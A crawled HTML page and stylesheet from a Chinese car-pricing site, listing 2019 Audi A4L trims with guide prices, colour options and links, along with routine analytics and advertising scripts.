

--- FILE ---
content_type: text/html
request_url: http://price.qc188.com/s952/
body_size: 4588
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>【奥迪A4L报价大全】一汽奥迪_汽车江湖网</title>
<meta name="keywords" content="奥迪A4L报价大全"/>
<meta name="description" content="最新最全的一汽奥迪奥迪A4L报价大全，尽在汽车江湖网！7*24小时不间断更新，总有您想看的！"/>
<link rel="stylesheet" href="/css/css.css" type="text/css" media="all" />
</head>
<body>
<div class="forumWrapper" id="forumWrapper">
<div class="topbar">
<div class="topBox">
	<div class="logobox">
	    <a href="http://www.qc188.com/" target="_top"><img src="/images/jlogo1.gif" alt="汽车报价"/></a>
	</div>
	<div style="float:left;padding:15px;">
<a href="http://www.qc188.com" target="_blank">汽车江湖网首页</a>
<a href="http://photo.qc188.com" target="_blank">实拍图片</a>
<a href="http://price.qc188.com" target="_blank">汽车报价</a>
<a href="http://dealer.qc188.com" target="_blank">经销商大全</a>
<a href="http://club.qc188.com" target="_blank">车友会</a>
<a href="/11/sitemap.html" target="_blank">网站地图</a>
	</div>
</div>
</div>
  <div class="leftNav" id="leftNav"> 
    <script>
function setBrand(BrandId){
if(document.getElementById('c_firm_'+BrandId).style.display=='none'){
document.getElementById('c_firm_'+BrandId).style.display='block';
document.getElementById('f_manu'+BrandId).className='on';
}else{
document.getElementById('c_firm_'+BrandId).style.display='none';
document.getElementById('f_manu'+BrandId).className='off';
}
}
function p_manu_show(type){
    if(type==1){
        document.getElementById("p_manu_part").style.display='none';
        document.getElementById("p_manu_all").style.display='block';
    }else if(type==2){
        document.getElementById("p_manu_part").style.display='block';
        document.getElementById("p_manu_all").style.display='none';
    }
}
</script>
    <div class="leftTree" id="leftTree"> 
      <script type="text/javascript" src="/Left/2_33_952.js"></script>
    </div>
  </div>
  <div class="mainDiv" id="rInfo"> 
    <div class="c1 m10"> 
	<ul class="c3_1" id="type_range_id">
	<li class="on" style="font-weight:bold"><a href="/s952/">报价</a></li>
	<li><a href="http://photo.qc188.com/s952/">图片</a></li>
	<li><a href="http://video.qc188.com/s952/">视频</a></li>
	<li><a href="http://dealer.qc188.com/s952/">经销商</a></li>
	</ul>
      <dl class="c2">
        <dt><a href="http://www.qc188.com/" target="_blank">汽车江湖网</a> > <a href="/">汽车报价</a> 
          > <a href="/b2/">奥迪</a> > <a href="/p33/">一汽奥迪</a> 
          > <strong>奥迪A4L</strong></dt>
        <dd>奥迪A4L报价大全</dd>
      </dl>

    </div>
<style>
.c1banner{background:url(/imgs/i_bg.gif) repeat-x;height:28px;line-height:28px;padding:0 10px;font-size:14px;border:1px solid #E6E6E6;overflow:hidden;}
.c1banner span{font-size:12px;float:right;}
#brandlist a{color:#0060c9;}
</style>
	<div class="c1">
      <div onclick="OpenCar();" class="c1banner" style="cursor:pointer;"><span id="OpenText">展开</span><b>精准找车</b></div>

<div id="CarView" style="display:none;" class="price_part"> 
        <dl>
          <dt>按价格：</dt>
          <dd>
<a class="act" href="/">不限</a>&nbsp;&nbsp;
<a href="/0-5_0_0-0_0-1/">5万以下</a>&nbsp;&nbsp;
<a href="/5-8_0_0-0_0-1/">5-8万</a>&nbsp;&nbsp;
<a href="/8-10_0_0-0_0-1/">8-10万</a>&nbsp;&nbsp;
<a href="/10-15_0_0-0_0-1/">10-15万</a>&nbsp;&nbsp;
<a href="/15-20_0_0-0_0-1/">15-20万</a>&nbsp;&nbsp;
<a href="/20-25_0_0-0_0-1/">20-25万</a>&nbsp;&nbsp;
<a href="/25-35_0_0-0_0-1/">25-35万</a>&nbsp;&nbsp;
<a href="/35-50_0_0-0_0-1/">35-50万</a>&nbsp;&nbsp;
<a href="/50-70_0_0-0_0-1/">50-70万</a>&nbsp;&nbsp;
<a href="/70-100_0_0-0_0-1/">70-100万</a>
<a href="/100-200_0_0-0_0-1/">100-200万</a>&nbsp;&nbsp;
<a href="/200-10000_0_0-0_0-1/">200万以上</a>&nbsp;&nbsp;
            <input id="txtPrice1" type="text" size="7" value="0">
            - 
            <input id="txtPrice2" type="text" size="7" value="0">
            <input type="button" value="提交" onClick="location.href='/'+document.getElementById('txtPrice1').value+'-'+document.getElementById('txtPrice2').value+'_0_0-0_0-1/';">
          </dd>
        </dl>
        <dl>
          <dt>按级别：</dt>
          <dd>
<a class="act" href="/">不限</a>
<a href="/0-0_a00_0-0_0-1/">微型车</a>　 
<a href="/0-0_a0_0-0_0-1/">小型车</a>　 
<a href="/0-0_a_0-0_0-1/">紧凑型车</a>　 
<a href="/0-0_b_0-0_0-1/">中型车</a>　 
<a href="/0-0_c_0-0_0-1/">中大型车</a>　 
<a href="/0-0_d_0-0_0-1/">豪华车</a>　 
<a href="/0-0_suv_0-0_0-1/">SUV</a>　 
<a href="/0-0_mpv_0-0_0-1/">MPV</a>　 
<a href="/0-0_s_0-0_0-1/">跑车</a>　</dd>
        </dl>
        <dl>
          <dt>按排量：</dt>
          <dd>
<a class="act" href="/">不限</a>
<a href="/0-0_0_0-1.0_0-1/">1.0L以下</a>　 
<a href="/0-0_0_1.0-1.5_0-1/">1.0-1.5L</a>　 
<a href="/0-0_0_1.6-2.0_0-1/">1.6-2.0L</a>　 
<a href="/0-0_0_2.1-2.6_0-1/">2.1-2.6L</a>　 
<a href="/0-0_0_2.7-3.7_0-1/">2.7-3.7L</a>　 
<a href="/0-0_0_3.8-5.0_0-1/">3.8-5.0L</a>　 
<a href="/0-0_0_5.0-0_0-1/">5.0L以上</a>　</dd>
        </dl>
        <br clear="all">
      </div>
	</div>
<div class="c1"> 
      <div class="c1banner"><span><a href="http://www.qc188.com/952/" target="blank">奥迪A4L频道</a> | <a href="http://www.qc188.com/952/photo/" target="blank">图片</a> | <a href="http://www.qc188.com/952/config.html" target="blank">配置</a> | <a href="http://www.qc188.com/952/owner/" target="blank">口碑</a></span><b>奥迪</b></div>
<style>
.carList{border:1px solid #ddd;overflow:hidden;padding:8px;}
.carList .info{float:left;padding-left:10px;width:430px;}
.carList a{color:#0060c9;}
.carList h3{font:bold 16px '微软雅黑';margin:0;line-height:28px;}
.carList ul{width:430px;}
.carList li{width:200px;float:left;}
.cardetail{overflow:hidden;}
.cardetail td{border:1px solid #DDD;padding:3px;}
.cardetail a{color:#0060c9;}
</style>

<script>
function OpenCar(){
	if(document.getElementById("CarView").style.display!="block"){
	document.getElementById("CarView").style.display='block';
	document.getElementById("OpenText").innerHTML="收起";
	}else{
	document.getElementById("CarView").style.display='none';
	document.getElementById("OpenText").innerHTML="展开";
	}
}
</script>
<div class="carList">
<div class="l">

<a href="http://photo.qc188.com/s952/" target="_blank"><img style="padding:2px;border:1px solid #ddd;width:120px;height:90px;" src="http://www.qc188.com/upload/xilie_img/201331480000.jpg" alt="奥迪A4L" /></a>

</div>
<div class="info">
<h3><a href="http://www.qc188.com/952/" target="_blank">奥迪A4L</a></h3>
<ul><li>级别：中型车</li><li>品牌：<A href="http://www.qc188.com/b2/" target=_blank>奥迪</a></li></ul><br>

颜色：

<span class="colorbox" style="background:#F7F6F1;"><a href="http://photo.qc188.com/s952_c1-1/"><img src="http://www.qc188.com/imgs/color_mb.png" title="朱鹭白" alt="朱鹭白" border="0"></a></span>

<span class="colorbox" style="background:#393736;"><a href="http://photo.qc188.com/s952_c2-1/"><img src="http://www.qc188.com/imgs/color_mb.png" title="阿格斯棕" alt="阿格斯棕" border="0"></a></span>

<span class="colorbox" style="background:#B7AB92;"><a href="http://photo.qc188.com/s952_c3-1/"><img src="http://www.qc188.com/imgs/color_mb.png" title="白金色" alt="白金色" border="0"></a></span>

<span class="colorbox" style="background:#374A4A;"><a><img src="http://www.qc188.com/imgs/color_mb.png" title="季风灰" alt="季风灰" border="0"></a></span>

<span class="colorbox" style="background:#101010;"><a href="http://photo.qc188.com/s952_c5-1/"><img src="http://www.qc188.com/imgs/color_mb.png" title="传奇黑" alt="传奇黑" border="0"></a></span>

<span class="colorbox" style="background:#D2D2D4;"><a><img src="http://www.qc188.com/imgs/color_mb.png" title="花剑银" alt="花剑银" border="0"></a></span>

<span class="colorbox" style="background:#89030A;"><a><img src="http://www.qc188.com/imgs/color_mb.png" title="探戈红" alt="探戈红" border="0"></a></span>

<span class="colorbox" style="background:#296EA3;"><a><img src="http://www.qc188.com/imgs/color_mb.png" title="冰川蓝" alt="冰川蓝" border="0"></a></span>

<span class="colorbox" style="background:#2B46C1;"><a><img src="http://www.qc188.com/imgs/color_mb.png" title="" alt="" border="0"></a></span>

<span class="colorbox" style="background:#;"><a><img src="http://www.qc188.com/imgs/color_mb.png" title="黑色/岩石灰" alt="黑色/岩石灰" border="0"></a></span>

<span class="colorbox" style="background:#le="background-color:000000;"><a><img src="http://www.qc188.com/imgs/color_mb.png" title="黑色" alt="黑色" border="0"></a></span>

<span class="colorbox" style="background:#;"><a><img src="http://www.qc188.com/imgs/color_mb.png" title="黑色/月光银" alt="黑色/月光银" border="0"></a></span>

<span class="colorbox" style="background:#;"><a><img src="http://www.qc188.com/imgs/color_mb.png" title="黑色/阿特拉斯米" alt="黑色/阿特拉斯米" border="0"></a></span>

<span class="colorbox" style="background:#;"><a><img src="http://www.qc188.com/imgs/color_mb.png" title="黑色/牛轧糖棕" alt="黑色/牛轧糖棕" border="0"></a></span>


</div>
<div class="l">
指导价：<Br><font style="color:#DD0000;font:bold 18px '微软雅黑';">28.68～40.18</font>万 
</div>
</div>
<div id="Car952" class="cardetail">
<table width="100%" border="1" cellpadding="5" align="center;" cellspacing="0" bordercolor="#DDDDDD" style="border-collapse:collapse;">

<tr bgcolor="#EFEFEF">
<td>&nbsp;2019款 </td>
<td>厂商指导价</td>
<td>最低报价</td>
<td>相关信息</td>
</tr>

<tr>

<td>&nbsp;<a href="http://www.qc188.com/952/28653/" target="_blank" title="奥迪A4L 2019款 35 TFSI 进取型 国V">奥迪A4L 2019款 35 TFSI 进取型 国V</a></td>
<td>&nbsp;28.68万</td>
<td>&nbsp;<a href="http://www.qc188.com/952/28653/" style="color:#DD0000;" target="_blank">万</a>
<a href="http://www.qc188.com/952/28653/" target="_blank">询价</a></td>
<td>&nbsp;<a href="http://photo.qc188.com/m28653/" target="blank">图片</a> | <a href="http://www.qc188.com/952/28653/config.html" target="blank">参数配置</a> | <a href="javascript:void(0)" onclick='javascript:AddCompareProduct("_28653_","奥迪A4L 2019款 35 TFSI 进取型 国V","/952/","奥迪A4L 2019款 35 TFSI ","","952");'>对比</a></td>
</tr>

<tr>

<td>&nbsp;<a href="http://www.qc188.com/952/28654/" target="_blank" title="奥迪A4L 2019款 35 TFSI 进取型 国VI">奥迪A4L 2019款 35 TFSI 进取型 国VI</a></td>
<td>&nbsp;28.68万</td>
<td>&nbsp;<a href="http://www.qc188.com/952/28654/" style="color:#DD0000;" target="_blank">28.68万</a>
<a href="http://www.qc188.com/952/28654/" target="_blank">询价</a></td>
<td>&nbsp;<a href="http://photo.qc188.com/s952/" target="blank">图片</a> | <a href="http://www.qc188.com/952/28654/config.html" target="blank">参数配置</a> | <a href="javascript:void(0)" onclick='javascript:AddCompareProduct("_28654_","奥迪A4L 2019款 35 TFSI 进取型 国VI","/952/","奥迪A4L 2019款 35 TFSI ","","952");'>对比</a></td>
</tr>

<tr>

<td>&nbsp;<a href="http://www.qc188.com/952/28655/" target="_blank" title="奥迪A4L 2019款 40 TFSI 进取型 国V">奥迪A4L 2019款 40 TFSI 进取型 国V</a></td>
<td>&nbsp;30.08万</td>
<td>&nbsp;<a href="http://www.qc188.com/952/28655/" style="color:#DD0000;" target="_blank">万</a>
<a href="http://www.qc188.com/952/28655/" target="_blank">询价</a></td>
<td>&nbsp;<a href="http://photo.qc188.com/s952/" target="blank">图片</a> | <a href="http://www.qc188.com/952/28655/config.html" target="blank">参数配置</a> | <a href="javascript:void(0)" onclick='javascript:AddCompareProduct("_28655_","奥迪A4L 2019款 40 TFSI 进取型 国V","/952/","奥迪A4L 2019款 40 TFSI ","","952");'>对比</a></td>
</tr>

<tr>

<td>&nbsp;<a href="http://www.qc188.com/952/28656/" target="_blank" title="奥迪A4L 2019款 40 TFSI 进取型 国VI">奥迪A4L 2019款 40 TFSI 进取型 国VI</a></td>
<td>&nbsp;30.08万</td>
<td>&nbsp;<a href="http://www.qc188.com/952/28656/" style="color:#DD0000;" target="_blank">30.08万</a>
<a href="http://www.qc188.com/952/28656/" target="_blank">询价</a></td>
<td>&nbsp;<a href="http://photo.qc188.com/s952/" target="blank">图片</a> | <a href="http://www.qc188.com/952/28656/config.html" target="blank">参数配置</a> | <a href="javascript:void(0)" onclick='javascript:AddCompareProduct("_28656_","奥迪A4L 2019款 40 TFSI 进取型 国VI","/952/","奥迪A4L 2019款 40 TFSI ","","952");'>对比</a></td>
</tr>

<tr>

<td>&nbsp;<a href="http://www.qc188.com/952/28657/" target="_blank" title="奥迪A4L 2019款 40 TFSI 时尚型 国V">奥迪A4L 2019款 40 TFSI 时尚型 国V</a></td>
<td>&nbsp;33.58万</td>
<td>&nbsp;<a href="http://www.qc188.com/952/28657/" style="color:#DD0000;" target="_blank">万</a>
<a href="http://www.qc188.com/952/28657/" target="_blank">询价</a></td>
<td>&nbsp;<a href="http://photo.qc188.com/s952/" target="blank">图片</a> | <a href="http://www.qc188.com/952/28657/config.html" target="blank">参数配置</a> | <a href="javascript:void(0)" onclick='javascript:AddCompareProduct("_28657_","奥迪A4L 2019款 40 TFSI 时尚型 国V","/952/","奥迪A4L 2019款 40 TFSI ","","952");'>对比</a></td>
</tr>

<tr>

<td>&nbsp;<a href="http://www.qc188.com/952/28658/" target="_blank" title="奥迪A4L 2019款 40 TFSI 时尚型 国VI">奥迪A4L 2019款 40 TFSI 时尚型 国VI</a></td>
<td>&nbsp;33.58万</td>
<td>&nbsp;<a href="http://www.qc188.com/952/28658/" style="color:#DD0000;" target="_blank">33.58万</a>
<a href="http://www.qc188.com/952/28658/" target="_blank">询价</a></td>
<td>&nbsp;<a href="http://photo.qc188.com/s952/" target="blank">图片</a> | <a href="http://www.qc188.com/952/28658/config.html" target="blank">参数配置</a> | <a href="javascript:void(0)" onclick='javascript:AddCompareProduct("_28658_","奥迪A4L 2019款 40 TFSI 时尚型 国VI","/952/","奥迪A4L 2019款 40 TFSI ","","952");'>对比</a></td>
</tr>

<tr>

<td>&nbsp;<a href="http://www.qc188.com/952/28659/" target="_blank" title="奥迪A4L 2019款 40 TFSI 运动型 国V">奥迪A4L 2019款 40 TFSI 运动型 国V</a></td>
<td>&nbsp;36.28万</td>
<td>&nbsp;<a href="http://www.qc188.com/952/28659/" style="color:#DD0000;" target="_blank">万</a>
<a href="http://www.qc188.com/952/28659/" target="_blank">询价</a></td>
<td>&nbsp;<a href="http://photo.qc188.com/s952/" target="blank">图片</a> | <a href="http://www.qc188.com/952/28659/config.html" target="blank">参数配置</a> | <a href="javascript:void(0)" onclick='javascript:AddCompareProduct("_28659_","奥迪A4L 2019款 40 TFSI 运动型 国V","/952/","奥迪A4L 2019款 40 TFSI ","","952");'>对比</a></td>
</tr>

<tr>

<td>&nbsp;<a href="http://www.qc188.com/952/28660/" target="_blank" title="奥迪A4L 2019款 40 TFSI 运动型 国VI">奥迪A4L 2019款 40 TFSI 运动型 国VI</a></td>
<td>&nbsp;36.28万</td>
<td>&nbsp;<a href="http://www.qc188.com/952/28660/" style="color:#DD0000;" target="_blank">36.28万</a>
<a href="http://www.qc188.com/952/28660/" target="_blank">询价</a></td>
<td>&nbsp;<a href="http://photo.qc188.com/s952/" target="blank">图片</a> | <a href="http://www.qc188.com/952/28660/config.html" target="blank">参数配置</a> | <a href="javascript:void(0)" onclick='javascript:AddCompareProduct("_28660_","奥迪A4L 2019款 40 TFSI 运动型 国VI","/952/","奥迪A4L 2019款 40 TFSI ","","952");'>对比</a></td>
</tr>

<tr>

<td>&nbsp;<a href="http://www.qc188.com/952/28661/" target="_blank" title="奥迪A4L 2019款 45 TFSI quattro 个性运动版 国V">奥迪A4L 2019款 45 TFSI quattro 个性运动版 国V</a></td>
<td>&nbsp;36.28万</td>
<td>&nbsp;<a href="http://www.qc188.com/952/28661/" style="color:#DD0000;" target="_blank">万</a>
<a href="http://www.qc188.com/952/28661/" target="_blank">询价</a></td>
<td>&nbsp;<a href="http://photo.qc188.com/s952/" target="blank">图片</a> | <a href="http://www.qc188.com/952/28661/config.html" target="blank">参数配置</a> | <a href="javascript:void(0)" onclick='javascript:AddCompareProduct("_28661_","奥迪A4L 2019款 45 TFSI quattro 个性运动版 国V","/952/","奥迪A4L 2019款 45 TFSI ","","952");'>对比</a></td>
</tr>

<tr>

<td>&nbsp;<a href="http://www.qc188.com/952/28662/" target="_blank" title="奥迪A4L 2019款 45 TFSI quattro 个性运动版 国VI">奥迪A4L 2019款 45 TFSI quattro 个性运动版 国VI</a></td>
<td>&nbsp;36.28万</td>
<td>&nbsp;<a href="http://www.qc188.com/952/28662/" style="color:#DD0000;" target="_blank">36.28万</a>
<a href="http://www.qc188.com/952/28662/" target="_blank">询价</a></td>
<td>&nbsp;<a href="http://photo.qc188.com/s952/" target="blank">图片</a> | <a href="http://www.qc188.com/952/28662/config.html" target="blank">参数配置</a> | <a href="javascript:void(0)" onclick='javascript:AddCompareProduct("_28662_","奥迪A4L 2019款 45 TFSI quattro 个性运动版 国VI","/952/","奥迪A4L 2019款 45 TFSI ","","952");'>对比</a></td>
</tr>

<tr>

<td>&nbsp;<a href="http://www.qc188.com/952/28663/" target="_blank" title="奥迪A4L 2019款 45 TFSI quattro 运动型 国V">奥迪A4L 2019款 45 TFSI quattro 运动型 国V</a></td>
<td>&nbsp;40.18万</td>
<td>&nbsp;<a href="http://www.qc188.com/952/28663/" style="color:#DD0000;" target="_blank">万</a>
<a href="http://www.qc188.com/952/28663/" target="_blank">询价</a></td>
<td>&nbsp;<a href="http://photo.qc188.com/s952/" target="blank">图片</a> | <a href="http://www.qc188.com/952/28663/config.html" target="blank">参数配置</a> | <a href="javascript:void(0)" onclick='javascript:AddCompareProduct("_28663_","奥迪A4L 2019款 45 TFSI quattro 运动型 国V","/952/","奥迪A4L 2019款 45 TFSI ","","952");'>对比</a></td>
</tr>

<tr>

<td>&nbsp;<a href="http://www.qc188.com/952/28664/" target="_blank" title="奥迪A4L 2019款 45 TFSI quattro 运动型 国VI">奥迪A4L 2019款 45 TFSI quattro 运动型 国VI</a></td>
<td>&nbsp;40.18万</td>
<td>&nbsp;<a href="http://www.qc188.com/952/28664/" style="color:#DD0000;" target="_blank">40.18万</a>
<a href="http://www.qc188.com/952/28664/" target="_blank">询价</a></td>
<td>&nbsp;<a href="http://photo.qc188.com/s952/" target="blank">图片</a> | <a href="http://www.qc188.com/952/28664/config.html" target="blank">参数配置</a> | <a href="javascript:void(0)" onclick='javascript:AddCompareProduct("_28664_","奥迪A4L 2019款 45 TFSI quattro 运动型 国VI","/952/","奥迪A4L 2019款 45 TFSI ","","952");'>对比</a></td>
</tr>

</table>
</div>



    </div>
  </div>
</div>

<style>
.np_pop_k{background-color:#FFF;border:1px solid #6F6F6F;padding:1px 1px 18px;position:absolute;right:0;top:50px;width:236px}
.np_pop_k .t{background-color:#3C69AD;color:#FFF;font-size:14px;height:28px;line-height:28px;overflow:hidden;padding-left:10px}
.np_pop_k .t a{color:#C3D2E9;float:right;font-size:12px;margin-right:10px}
.np_pop_k .c{text-align:center}
.np_pop_k .c a.a1{background-color:#D0DBED;border:1px solid #5E87C5;color:#333;display:inline;float:left;height:20px;line-height:20px;margin-left:40px;margin-right:15px;text-align:center;width:70px}
.np_pop_k .c a.a2{background-color:#D0DBED;border:1px solid #5E87C5;color:#333;display:block;float:left;height:20px;line-height:20px;text-align:center;width:50px}
.np_pop_k .c a:hover{text-decoration:none}
.np_pop_k .b{height:8px;overflow:hidden}
.np_pop_k .d{color:#666;padding:8px}
.np_pop_k ul{padding:8px 0}
.np_pop_k li{line-height:18px;padding:2px 8px}
.np_pop_k li a{color:#023399;width:50px;overflow:hidden;height:18px;}
.np_pop_k li a:hover{color:#F00}
.np_pop_k li a.sc{color:#666}
.np_pop_k span{float:right}
</style>
<div id="Div_compare" dir="rtl" align="left">
</div>
<script language=javascript src="http://www.qc188.com/js/comp.js"></script>
<script src="/js/rescts.js"></script>
<script type="text/javascript">
document.getElementById('leftTree').scrollTop = parseInt(hashId * 22) - 18;
</script>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fe368c8c87eefc3d1b1f17dcd1ef85a21' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript" src="/ad/ad.js"></script>
<script language="javascript" src="http://count46.51yes.com/click.aspx?id=467708248&logo=1"></script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11733802-3");
pageTracker._trackPageview();
} catch(err) {}</script>
<script src="http://www.qc188.com/ad/ad.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41ec4cf9f23c4e818ec159034135e3aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://price.qc188.com/css/css.css
body_size: 2756
content:
/* 全局属性 */
html{overflow-x:hidden;_background-image:url(empty.jpg);_background-attachment:fixed}
body{padding:0;margin:0;color:#333;font:12px/20px simsun;background:#fff}
div,form,img,ul,ol,li,dl,dt,td,dd{padding:0;margin:0;border:0;}

ul,ol,dl,select{float:left}
font{font-size:12px;}
ul{list-style-type:none}
a{color:#333;text-decoration:none}
a:hover{color:#C00;text-decoration:underline}

/* 字体属性 */
.bai{color:#fff}
.bai1{color:#ccc}
.hei{color:#000}
.ho{color:#C00}
.hob{color:#C00;font-weight: bold;}
.hui{color:#666}
.hui1{color:#999}
.fo14{font:bold 14px/28px simsun;}
.ho12b{color:#f30;font-weight:bold}
.ho12{color:#f30}
.hei12{color:#333}
.lan{color:#039}

/* 其他属性 */
.l{float:left}
.r{float:right}
.fi{text-decoration:underline}
.no_fi{text-decoration:none}
.u a{text-decoration:underline}
.u a:hover{text-decoration:underline}

.nuho{width:16px;margin:9px 0 0;display:block;float:left;color:#fff;font:10px/13px arial;text-align:center}
.nuho1{margin:5px 0 0}
.nuhui{width:16px;margin:9px 0 0;display:block;float:left;color:#fff;font:10px/13px arial;text-align:center}
.nuhui1{margin:5px 0 0}

.m10{margin:10px 0 0}
.m15{margin:15px 0 0}

/* 框架 */
.forumWrapper{background:#fff;width:970px;margin:0 auto;padding:0; overflow:hidden;border-left:1px solid #ddd;border-right:1px solid #ddd;}
.topbar {height:53px;overflow:hidden;top:0;width:970px;padding:0;margin:0 auto;position:fixed !important; position:absolute;z-index:999;_margin-top:expression(documentElement.scrollTop); background:url(../images/jbl0.jpg) repeat-x;border-bottom:2px solid #CC0000;}

/* 头部 */
.topbar .topBox{width:970px;height:43px;}
.topbar .topBox .logobox{float:left;padding:10px 0 0 10px;color:#c00;line-height:28px}

.WrapDiv{background:#fff;width:970px;margin:0 auto;text-align:left;padding:0; overflow:hidden;}

*html .leftNav{position: absolute;top:expression(documentElement.scrollTop+55 );height:expression( (documentElement.clientHeight-55) );}
.leftNav{position:fixed;top:55x;bottom:0px;width:200px;float:left;margin:0;z-index: 99;}
.leftTree{overflow: auto;overflow-x:hidden; position:relative;}
.mainDiv{position:relative;margin:0;width:770px; left:200px; top:0px;zoom:1;hasLayout:-1;z-index:99; padding-top:55px;min-height:1000px;_height:1000px}

/* 左侧 */
.b1{width:183px;overflow:hidden;background:#f6f6f6}
	.b1 dt{padding:7px 0 0 6px}
	.b1 dt span{width:74px;padding:0 0 4px;margin:0 2px;display:block;float:left;font:14px/28px arial;text-align:center}
	.b1 dt span.on{background:url(../images/jbu0.jpg) 0 0;color:#fff;font-weight:bold;cursor:pointer;}
	.b1 dt span.off{background:url(../images/jbu0.jpg) 0 -50px;font-weight:bold;color:#cc0000;cursor:pointer}
	.b1 dd{padding:0 0 0 7px;}
.b1_1{width:140px;margin-left:1px;overflow:hidden;height:35px;padding:8px 7px 10px;color:#666;font:bold 12px/18px ;border-bottom:1px dotted #ccc;}
	.b1_1 a{color:#666;}
	.b1_1 a:hover{color:#f60}
.b1_2{width:155px;padding:8px 7px 0}
	.b1_2 li{padding:0 0 0 15px;color:#999;font:14px/22px arial;clear:both;}
	.b1_2 li.off{cursor:pointer;background:url(../images/jp0.gif) no-repeat 0 -443px;zoom:1}
	.b1_2 li.on{cursor:pointer;background:url(../images/jp0.gif) no-repeat 0 -493px;zoom:1}
	.b1_2 li a{color:#000}
	.b1_2 li a:hover{color:#C00;font-weight: bold;}
	.b1_2 li.on a{color:#C00;font-weight: bold;}
.b1_3{width:127px;padding:0 0 2px 13px}
	.b1_3 li{font:12px/20px arial;background:url(../images/jp0.gif) no-repeat 0 -545px}
	.b1_3 li.tit{padding:0;background:0}

/* 右侧 */
.c1{width:756px;padding:0px 0 8px 8px;}
.c2{width:756px;background:url(../images/jbl0.jpg) 0 -200px}
	.c2 dt{padding:0 10px;color:#fff;line-height:27px}
	.c2 dt a{color:#fff;text-decoration:underline}
	.c2 dt a:hover{color:#f60;text-decoration:none}
	.c2 dd{padding:0 4px 0 10px;border-left:1px solid #E4E4E4;border-right:1px solid #E4E4E4;color:#333;font:20px/39px simhei}
	.c2 dd input{margin:8px 4px 0;float:right}
	.c2 h1{font-size:20px;font-weight:normal;display:inline;font-family:simhei}

.c3_1{width:auto;border-bottom:1px solid #E4E4E4;margin:5px 0;width:756px;font-size:14px;}
.c3_1 li{width:58px;margin:0 3px;border-left:1px solid #E4E4E4;border-right:1px solid #E4E4E4;background:url(../images/jbl0.jpg) 0 -300px;color:#666;line-height:27px;text-align:center;float:left;cursor:pointer;}
.c3_1 li.on{border-bottom:0;border-top:2px solid #c00;background:#fff;line-height:25px;}
.c3_1 a{color:#666;}
.c3_1 a:hover{color:#f60;}
	
.price_part{border:1px solid #dddddd;width:726px;padding:10px 14px 0;font:12px/184% Verdana;}
.price_part dl{border-bottom:1px solid #e3e3e3;width:726px;clear:both;padding:4px 0}
.price_part dl.total{border-bottom:none;}
.price_part dt{float:left;color:#333;font-weight:bold;}
.price_part dt strong{color:#c00;}
.price_part dd{width:650px;float:left;}
.price_part label,.price_part ul,.price_part li{-text-indent:0;}
.price_part ul{-margin-right:20px;}
.price_part a{color:#333;margin:1px 1px 0 0;white-space:nowrap}

